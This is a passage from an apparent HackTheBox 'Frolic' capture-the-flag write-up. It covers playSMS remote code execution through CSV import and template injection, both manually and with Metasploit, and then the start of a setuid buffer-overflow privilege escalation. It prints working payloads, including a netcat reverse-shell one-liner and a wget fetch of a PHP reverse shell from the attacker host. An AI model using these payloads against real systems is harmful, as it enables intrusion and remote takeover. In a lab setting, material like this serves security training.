
- Proceed to
http://frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list - Change
User-Agentw/burporhackbar1 2 3 4 5
# Steps Load URL -> Edit User-Agent Field -> Execute # Payload id;whoami
- Upload
exploit.csv, we have RCE
- Start

netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444

- Invoke reverse shell
1 2 3 4 5
# Steps Load URL -> Edit User-Agent Field -> Execute # Payload rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 4444 >/tmp/f
www-datashell obtained1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.10.10.111. Ncat: Connection from 10.10.10.111:38270. /bin/sh: 0: can't access tty; job control turned off $ id;whoami uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data $ cd /home/ayush $ wc -c user.txt 33 user.txt
- Create the malicious
- Demo - playSMS import.php RCE

TCP/9999 (HTTP) - playSMS RCE (Metasploit)
- Launch
msfconsole - Search for
UnrealIRCdand useexploit/unix/irc/unreal_ircd_3281_backdoor1 2
msf6 > use 0 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
- Set

OPTIONS1 2 3 4 5 6 7 8 9 10 11 12 13
msf6 exploit(multi/http/playsms_uploadcsv_exec) > set PASSWORD idkwhatispass PASSWORD => idkwhatispass msf6 exploit(multi/http/playsms_uploadcsv_exec) > set RHOSTS frolic.htb RHOSTS => frolic.htb msf6 exploit(multi/http/playsms_uploadcsv_exec) > set RPORT 9999 RPORT => 9999 msf6 exploit(multi/http/playsms_uploadcsv_exec) > set TARGETURI /playsms TARGETURI => /playsms msf6 exploit(multi/http/playsms_uploadcsv_exec) > set LHOST tun0 LHOST => 10.10.14.14 msf6 exploit(multi/http/playsms_uploadcsv_exec) > show options msf6 exploit(multi/http/playsms_uploadcsv_exec) > set payload payload/php/meterpreter/reverse_tcp payload => php/meterpreter/reverse_tcp
- View
OPTIONS1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
msf6 exploit(multi/http/playsms_uploadcsv_exec) > show options Module options (exploit/multi/http/playsms_uploadcsv_exec): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD idkwhatispass yes Password to authenticate with Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS frolic.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 9999 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI /playsms yes Base playsms directory path USERNAME admin yes Username to authenticate with VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.10.14.14 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 PlaySMS 1.4 - Exploit!
1 2 3 4 5 6 7 8 9 10 11
msf6 exploit(multi/http/playsms_uploadcsv_exec) > exploit [*] Started reverse TCP handler on 10.10.14.14:4444 [+] Authentication successful: admin:idkwhatispass [*] Sending stage (39282 bytes) to 10.10.10.111 [*] Meterpreter session 7 opened (10.10.14.14:4444 -> 10.10.10.111:38334 ) at 2022-09-21 03:44:10 +0800 meterpreter > shell Process 3445 created. Channel 0 created. id uid=33(www-data) gid=33(www-data) groups=33(www-data)
Initial Foothold - 2 (Unintended Path)
TCP/9999 (HTTP) - Unauthenticated playSMS Template Injection + RCE (Manual)
- This exploit came out much later (2020-02-05), and it works unauthenticated.
- How does
PlaySMS 1.4.3 - Template Injection / Remote Code Execution(php/webapps/48199.txt) work?- This issue is caused by double processing a server-side template with a custom PHP template system called ‘TPL’ which is used in the PlaySMS template engine at
src/Playsms/Tpl.php:_compile(). - The vulnerability is triggered when an attacker supplied username with a malicious payload is submitted.
- This malicious payload is then stored in a TPL template which when rendered a second time, results in code execution. - Source
- This issue is caused by double processing a server-side template with a custom PHP template system called ‘TPL’ which is used in the PlaySMS template engine at
- Try
PlaySMS 1.4.3 - Template Injection / Remote Code Execution(php/webapps/48199.txt)- Execute the command in between braces and backticks at the username field
1 2
# Payload {{`id;whoami`}} - Tried to execute a reverse shell, failed
- Download
php-reverse-shellontofrolic.htb1 2 3 4 5 6 7
# Payload {{`wget -O /tmp/shell.php 10.10.14.14/php-reverse-shell.php`}} ┌──(root💀kali)-[~/htb/frolic/10.10.10.111/exploit] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.10.111 - - [21/Sep/2022 04:36:10] "GET /php-reverse-shell.php HTTP/1.1" 200 - - Start
netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Invoke reverse shell
1 2
# Payload {{`php /tmp/shell.php`}} www-datashell obtained
- Execute the command in between braces and backticks at the username field
- Demo - Unauthenticated playSMS Template Injection RCE

TCP/9999 (HTTP) - Unauthenticated playSMS Template Injection + RCE (Metasploit)
- This exploit came out much later (2020-02-05), and it works unauthenticated.
- Set
OPTIONS1 2 3 4 5 6 7 8 9 10 11
msf6 exploit(multi/http/playsms_template_injection) > set RHOSTS frolic.htb RHOSTS => frolic.htb msf6 exploit(multi/http/playsms_template_injection) > set RPORT 9999 RPORT => 9999 msf6 exploit(multi/http/playsms_template_injection) > set TARGETURI /playsms TARGETURI => /playsms msf6 exploit(multi/http/playsms_template_injection) > set payload payload/php/meterpreter/reverse_tcp payload => php/meterpreter/reverse_tcp msf6 exploit(multi/http/playsms_template_injection) > set LHOST tun0 LHOST => tun0 msf6 exploit(multi/http/playsms_template_injection) >
- View
OPTIONS1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
msf6 exploit(multi/http/playsms_template_injection) > show options Module options (exploit/multi/http/playsms_template_injection): Name Current Setting Required Description ---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS frolic.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit RPORT 9999 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI /playsms yes Base playsms directory path VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST tun0 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 PlaySMS Before 1.4.3 - Exploit!
1 2 3 4 5 6 7 8 9 10 11 12 13
msf6 exploit(multi/http/playsms_template_injection) > exploit [*] Started reverse TCP handler on 10.10.14.14:4444 [+] Payload successfully sent [*] Sending stage (39282 bytes) to 10.10.10.111 [*] Meterpreter session 10 opened (10.10.14.14:4444 -> 10.10.10.111:38344 ) at 2022-09-21 04:00:25 +0800 meterpreter > shell Process 3464 created. Channel 0 created. id;whoami uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data
Privilege Escalation
Root - Enumeration
- Search for files w/ SUID bit set
1 2 3 4 5 6 7 8 9 10
www-data@frolic:/$ find / -perm /4000 -type f -exec ls -lda {} \; 2>/dev/null -rwsr-xr-x 1 root root 38660 Mar 6 2017 /sbin/mount.cifs -rwsr-xr-x 1 root root 34812 Dec 1 2017 /bin/mount -rwsr-xr-x 1 root root 43316 May 8 2014 /bin/ping6 -rwsr-xr-x 1 root root 30112 Jul 12 2016 /bin/fusermount -rwsr-xr-x 1 root root 38932 May 8 2014 /bin/ping -rwsr-xr-x 1 root root 26492 Dec 1 2017 /bin/umount -rwsr-xr-x 1 root root 38900 May 17 2017 /bin/su -rwsr-xr-x 1 root root 157424 Jan 28 2017 /bin/ntfs-3g -rwsr-xr-x 1 root root 7480 Sep 25 2018 /home/ayush/.binary/rop/home/ayush/.binary/rop
- Determine the file type of
rop1 2
www-data@frolic:/$ file /home/ayush/.binary/rop /home/ayush/.binary/rop: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=59da91c100d138c662b77627b65efbbc9f797394, not stripped
- Execute
ropto see what it does1 2
www-data@frolic:/$ /home/ayush/.binary/rop testing123 [+] Message sent: testing123www-data@frolic:/$
- Most likely a buffer overflow exploit
Root - BOF
- Identify security properties built into
rop1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot] └─# checksec rop [*] '/root/htb/frolic/10.10.10.111/loot/rop' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000) www-data@frolic:/home/ayush/.binary$ cat /proc/sys/kernel/randomize_va_space 0NX- EnabledASLR- Disabled- This BOF is basically HackTheBox - Node (Read my writeup :D) but ASLR is disabled, so its easier as there is no need to bruteforce the memory.
- Return to libc attack bruteforce
- An attacker overflows a buffer on the process stack with NOP sleds and a payload to overwrite the return address (at the end of a function) in such a way that the pointed-to address is somewhere in the NOP sled. The CPU will then slide to the payload and execute it. - Source
- Overwrite the return address to an address that points to
system("/bin/bash")
- Use
binaryninjato examineropto determine the vulnerable function - After importing the
rop, selectmainfunction
- Basically, the program is accepting an argument, if an argument is given,
- JMP to the box containing
vulnfunction, which will print out the argument - If no argument is given, prints the usage
- JMP to the box containing
- Inside the
vulnfunction contains a vulnerability due to the usage ofstrcpy0x38is freed from the stack,0x8is freed from the stack- 64 bytes is freed from the stack
- If we give an argument greater than 64bytes it will cause a buffer overflow
strcnpyshould be used instead
- Basically, the program is accepting an argument, if an argument is given,
- Buffer Overflow
- Create pattern
1 2 3
┌──(root💀kali)-[~/htb/frolic/10.10.10.111/loot] └─# msf-pattern_create -l 70 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
- Determine Pattern Address

- Address:
0x62413762
- Address:
- Determine
EIPoffset1 2 3
┌──(root💀kali)-[~/htb/frolic] └─# msf-pattern_offset -q 0x62413762 [*] Exact match at offset 52
EIPoffset: 52
- Ensure
EIPoffset is correct1
